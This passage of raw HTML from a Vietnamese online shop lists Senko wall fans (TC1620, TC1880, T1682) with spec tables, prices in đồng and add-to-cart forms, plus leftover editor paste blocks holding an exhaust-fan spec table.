									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="253" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-2-day-tc1620-.html"><img class="browseProductImage" alt="Quạt treo tường Senko 2 dây TC1620" src="/images/stories/virtuemart/product/resized/quat-treo-tc1620_com_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-2-day-tc1620-.html">Quạt treo tường Senko 2 dây TC1620</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tC1620</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">DÒNG SẢN PHẨM&nbsp;F23</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 261px;"><colgroup><col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> <col width="145" style="mso-width-source: userset; mso-width-alt: 5302; width: 109pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; width: 87pt;">Mã SP</td>
<td class="xl66" width="145" style="border-left-width: initial; border-left-style: none; width: 109pt;">TC1620</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Hãng sản xuất</td>
<td class="xl67" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="116" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 87pt;">Nước sản xuất</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Loại</td>
<td class="xl67" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/" target="_blank" rel="noopener">Quạt treo tường 2 dây</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Hiệu điện thế (V)</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">220/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Sải cánh (cm)</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">39</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Công suất (W)</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">65</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Lưu lượng gió</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">88.6 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl65" width="116" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 87pt;">Màu sắc</td>
<td class="xl66" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">Kem Cốm, Kem Môn, Kem Nâu, Xám Đồng</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Trọng lượng</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">4 kg</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Kích thước thùng</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">445 x 187 x 445 mm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="116" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 87pt;">Bảo hành</td>
<td class="xl65" width="145" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 109pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">&nbsp;</strong></span></h4>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió, chuyển hướng quạt</strong></span></h4>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">
<pre style="margin-top: 20px; margin-bottom: 20px; font-size: 13px; vertical-align: baseline; font-weight: normal; font-stretch: normal; font-family: 'andale mono', 'lucida console', monospace; line-height: 18px; color: #555555;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TC1620 vận hành 3 tốc độ gió: điều chỉnh bằng cách giật dây
Chuyển hướng quạt: điều chỉnh bằng cách giật dây</span>
<span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;"><span style="vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Cánh quạt</strong></span>
</span>
<span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Cánh quạt 7 lá tăng khả năng làm mát</span>
<span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif; color: #008000;"><strong style="vertical-align: baseline;">Màu sắc</strong></span></pre>
<pre style="margin-top: 20px; margin-bottom: 20px; font-size: 13px; vertical-align: baseline; font-weight: normal; font-stretch: normal; font-family: 'andale mono', 'lucida console', monospace; line-height: 18px; color: #555555;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt có 4 màu: Kem Cốm, Kem Môn, Kem Nâu, Xám Đồng phù hợp với nhiều không gian.</span></pre>
</strong></span></h4>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">&nbsp;</div></div>
												  
						<div class="product-thongtin-salesPrice">377.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1523">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Quạt treo tường Senko 2 dây TC1620" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1523" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="253" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/quat-senko/quat-treo/quat-treo-tc1880-.html"><img class="browseProductImage" alt="Quạt treo TC1880" src="/images/stories/virtuemart/product/resized/9.quat-treo-tc1880_den-cam_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tc1880-.html">Quạt treo TC1880</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tr1628</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">TR1628</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;có điều khiển</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">43 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">65 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">91.2 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Đen Cam, Kem Nâu</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">3.7 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">530 x 255 x 490</span>&nbsp;mm</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TR 1628 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Điều khiển Remote</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Hẹn giờ 8 tiếng</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">2 chế độ gió: gió tự nhiên, gió ngủ</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Đen cam, Kem nâu</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">436.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3180">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="Quạt treo TC1880" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3180" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="253" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1682-.html"><img class="browseProductImage" alt="Quạt treo tường Senko T1682" src="/images/stories/virtuemart/product/resized/quat-treo-t1682-kem-com_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-t1682-.html">Quạt treo tường Senko T1682</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko t1682</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">T1682</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;<br /></a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.8 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">480 x 300 x 245&nbsp;</span>mm</p>
<p>4Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko T1682 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc:&nbsp;Kem cốm, Kem môn, kem nâu, Xanh ngọc</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
